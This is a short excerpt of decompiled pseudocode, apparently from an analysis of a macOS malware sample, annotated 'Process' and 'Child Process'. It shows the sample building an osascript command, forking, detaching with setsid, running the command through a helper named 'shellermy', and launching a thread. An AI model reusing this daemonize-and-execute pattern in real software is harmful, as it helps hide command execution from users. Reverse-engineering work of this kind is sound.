 1378 std::string::append((__int64)__dst, v39 + 10);
1379 std::operator+<char>(v265, "osascript -e '", __dst);
1380 osascript_cmd = std::string::append((__int64)v265, (__int64)"'& exit");
1381 v264 = *(char **)(osascript_cmd + 16);
1382 v263 = *(_OWORD *)osascript_cmd;
1383 *(_OWORD *)osascript_cmd = 0LL;
1384 *(_QWORD *)(osascript_cmd + 16) = 0LL;
1385 if ( ((__int64)v265[0] & 1) != 0 )
1386 operator delete(v265[2]);
Process
1387 if ( (v263 & 1) != 0 )
1388 command = v264;
1389 else
1390 command = (char *)&v263 + 1;
1391 puts(command);
1392 signal(1, (void (__cdecl *)(int))1);
1393 v42 = fork();
1394 if ( v42 < 0 )
1395 exit(1);
1396 if ( v42 )
1397 exit(0);
1398 setsid();
1399 shellermy(command_output, command);
1400 if ( (command_output[0] & 1) != 0 )
1401 operator delete(v267);
1402 v43 = (std::__thread_struct *)operator new(8uLL);
1403 std::__thread_struct::__thread_struct(v43);
1404 function_nemain_addr = (_QWORD *)operator new(0x10uLL);
1405 *function_nemain_addr = v43;
1406 function_nemain_addr[1] = nemain;
Child Process
1407 v45 = pthread_create(
1408 v265,
1409 0LL,
1410 std::__thread_proxy<std::tuple<std::unique_ptr<std::__thread_struct>,int (*)(void)>>,
1411 function_nemain_addr);
1412 if ( v45 )
1413 {
1414 v30 = (unsigned __int64)"thread constructor failed";
1415 std::__throw_system_error((std::__1 *)v45, (int)"thread constructor failed", v46);
1416 goto LABEL_178;
1417 }
1418 std::thread::join((std::thread *)v265);
1419 std::thread::~thread((std::thread *)v265);
1420 if ( (v263 & 1) != 0 )